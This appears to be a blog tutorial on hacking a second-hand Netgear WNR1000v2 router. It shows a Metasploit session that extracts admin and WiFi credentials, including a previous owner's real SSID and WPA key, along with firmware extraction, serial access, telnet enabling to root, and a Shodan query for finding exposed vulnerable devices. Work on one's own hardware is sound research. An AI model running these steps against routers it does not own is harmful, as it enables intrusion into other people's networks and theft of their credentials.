 A great place to pick up outdated, and potentially vulnerable, wireless routers is your local Goodwill. Depending on the store those shelves can be packed with devices for only a couple bucks. While you are there you can just Google the model number followed by “exploit” or “openwrt” to see if you have a device worth playing with. Today I got a Netgear WNR1000v2 and will detail my quick adventures with this device.
A great place to pick up outdated, and potentially vulnerable, wireless routers is your local Goodwill. Depending on the store those shelves can be packed with devices for only a couple bucks. While you are there you can just Google the model number followed by “exploit” or “openwrt” to see if you have a device worth playing with. Today I got a Netgear WNR1000v2 and will detail my quick adventures with this device.
I performed a “factory reset” on the device before I started writing this tutorial. This usually involves a paper-clip and holding the reset button on the back of the device for a number of seconds. I authenticated to the web portal from the LAN segment, identified the firmware version, enabled Remote Management.

This device is running firmware version 1.0.0.3NA. The current version according to the Netgear website is 1.1.2.60NA. However, this device also shows as model WNR1000-VC which is a custom device given to Comcast customers. The latest firmware for this device 1.2.2.73. The device I bought probably hasn’t been updated since Comcast provided it to the customer. Google searching shows that this device has exploits available including a Metasploit module. Note: Netgear patched the issue for their latest firmware for the WNR1000v2 but the most current WNR1000v2-VC from Comcast is still vulnerable.
msf > use auxiliary/admin/http/netgear_soap_password_extractor
msf auxiliary(admin/http/netgear_soap_password_extractor) > set RHOST 192.168.50.10
msf auxiliary(admin/http/netgear_soap_password_extractor) > set RPORT 8080
msf auxiliary(admin/http/netgear_soap_password_extractor) > run
[*] Trying to access the configuration of the device
[*] Extracting Firmware version...
[+] Model WNR1000v2-VC found
[+] Firmware version V1.0.0.3 found
[+] Device details downloaded to: /root/.msf4/loot/20180604125559_default_192.168.50.10_netgear_soap_dev_720162.txt
[*] Extracting credentials...
[*] Credentials found, extracting...
[+] admin / Password1 credentials found
[+] Account details downloaded to: /root/.msf4/loot/20180604125559_default_192.168.50.10_netgear_soap_acc_391526.txt
[*] Extracting Wifi...
[+] Wifi SSID: Mcmanus
[+] Wifi Encryption: WPA-PSK/WPA2-PSK
[*] Extracting WPA Keys...
[+] Wifi Password: chatham1
[*] Auxiliary module execution completedThe password identified I set myself. However, the WiFi SSID and WPA-PSK are from the previous owner of the device. These settings were not wiped by the “factory reset”.
After the exploit was successful in extracting the wireless SSID and the PSK I performed a 30-30-30 rule just to be sure this information is retained after a factory reset. This involves holding the reset button for 30 seconds on, 30 seconds off, and 30 seconds on. NOTE: this did nothing so you need to follow the Netgear instructions. This means those WiFi settings are not reset (at least for firmware v1.0.0.3NA).
Binwalk the Firmware
Follow the “Quick Start Guide” for installing binwalk. I downloaded the latest firmware from the Netgear website and extracted the filesystem using binwalk.
root@:~/Work/Hardware.Hacking/WRN1000v2# binwalk -e WNR1000v2-V1.1.2.60NA.img
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
192 0xC0 Squashfs filesystem, big endian, version 3.0, size: 3447077 bytes, 1033 inodes, blocksize: 65536 bytes, created: 2017-06-30 18:29:07
root@:~/Work/Hardware.Hacking/WRN1000v2# ls _WNR1000v2-V1.1.2.60NA.img.extracted/squashfs-root/
bin dev firmware_region hardware_version jffs mnt proc sbin tmp var
default_language_version etc firmware_version image lib module_name rom sys usr www
root@:~/Work/Hardware.Hacking/WRN1000v2/_WNR1000v2-V1.1.2.60NA.img.extracted/squashfs-root# cat etc/banner
_______ ________ __
| |.-----.-----.-----.| | | |.----.| |_
| - || _ | -__| || | | || _|| _|
|_______|| __|_____|__|__||________||__| |____|
|__| W I R E L E S S F R E E D O M
KAMIKAZE (7.09) -----------------------------------
* 10 oz Vodka Shake well with ice and strain
* 10 oz Triple sec mixture into 10 shot glasses.
* 10 oz lime juice Salute!
---------------------------------------------------So we got a device that runs Openwrt, though a very old version. The great thing is the latest version of Openwrt exists for this device.
Serial Port
The Openwrt Wiki for the device provides the pinout for the serial port but it is incorrect. The image below shows the proper pinout. So crack open the device and connect a USB to Serial adapter and see what is actually on the device. This link is to the boot up of my device.

Enable Telnet
Many Netgear devices with stock firmware allow you to enable telnet. Using “method 1” described in the Wiki does not work for the WNR1000v2-VC. Maybe Comcast removed setup.cgi as it does not exist on the device (I searched while connected via the serial port). While connected via serial I saw that I could just enable utelnetd in the /etc/init.d directory but that is not what we are trying to accomplish. You can follow the instructions in the Wiki for sending the “Magic Packet” to enable telnet.
C:\tools>arp -a
Interface: 172.16.0.3 --- 0xc
Internet Address Physical Address Type
172.16.0.1 00-26-f2-eb-56-16 dynamic
C:\tools>telnetEnable.exe 172.16.0.1 0026F2EB5616 someusername somepassword
C:\tools>telnet 172.16.0.1
=== IMPORTANT ============================
Use 'passwd' to set your login password
this will disable telnet and enable SSH
------------------------------------------
BusyBox v1.4.2 (2009-09-09 23:04:26 CST) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
_______ ________ __
| |.-----.-----.-----.| | | |.----.| |_
| - || _ | -__| || | | || _|| _|
|_______|| __|_____|__|__||________||__| |____|
|__| W I R E L E S S F R E E D O M
KAMIKAZE (7.09) -----------------------------------
* 10 oz Vodka Shake well with ice and strain
* 10 oz Triple sec mixture into 10 shot glasses.
* 10 oz lime juice Salute!
---------------------------------------------------
root@WNR1000v2:/#Shodan.io
Search for “Server: uhttpd/1.0.0 WNR1000v2” and you will find way too many of these devices connected to the Internet, plenty of them from Comcast.
Resources
https://www.netgear.com/support/product/WNR1000v2
https://kb.netgear.com/9665/How-do-I-perform-a-factory-reset-on-my-NETGEAR-router
http://www.downloads.netgear.com/files/GDC/WNR1000V2/WNR1000v2-V1.1.2.60NA.zip
https://community.netgear.com/t5/Wireless-N-Routers/WNR1000v2-Force-firmware-to-router/td-p/434767
https://github.com/ReFirmLabs/binwalk/wiki/Quick-Start-Guide
https://openwrt.org/toh/netgear/telnet.console
https://openwrt.org/toh/netgear/wnr1000_v2
You can still update this model to the very latest version of OpenWRT as of June 2019. Pretty cool.
https://forum.openwrt.org/t/wnr1000v2-builds-for-netgear/39360
I’ve created updated versions for OpenWRT 17.01.7, 18.06.4, and 19.07 (07-23-19 Snapshot). All include LuCI, but not OPKG.
Note:
17.01.7 includes IPV6, PPP.
18.0.4 does not include IPV6, PPP.
19.07 does not include IPV6, PPP and Firewall.
You should not use the 19.07 version on a direct WAN facing connection because of the lack of a built-in firewall, but it works great behind an existing router/switch/firewall or as a wireless access point.
Available at https://forum.openwrt.org/t/wnr1000v2-builds-for-netgear/39360